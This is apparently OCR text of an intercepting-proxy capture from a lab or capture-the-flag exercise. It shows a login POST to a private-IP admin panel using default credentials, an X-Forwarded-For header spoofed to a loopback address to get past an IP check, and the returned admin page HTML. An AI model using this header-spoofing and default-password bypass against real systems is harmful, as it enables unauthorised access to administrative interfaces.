 Pretty Raw Hex \n
1 POST /admin/doLogin HTTP/1.1
2 Host: 192.168.81.144:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.81.144:8080
0 Connection: close
1 Referer: http://192.168.81.144:8080/admin/doLogin
2 Upgrade-Insecure-Requests: 1
3 X-Forwarded-For: 127.1.1.1
4
5 username=admin&password=123456
Pretty Raw Hex Render \n
22 <!--//fonts-->
23 </head>
24 <body>
25
26 <div class="center-container">
27
28 <h1>
Admin Page
</h1>
29 <div class="login-form">
30 <div class="sub-head-w3-agileits">
31 <h2>
Developing...
</h2>
32 <p>
This is not the place you should come
</p>
33 </div>
34 </div>
35 <div class="clear">
</div>
36 <div class="footer-agileits">
37 <p>
© 2024 Doc Upload Form. All Rights Reserved | Design by <a hre
"#">
DocToolkit
</a>
</p>
38 </div>
39 </div>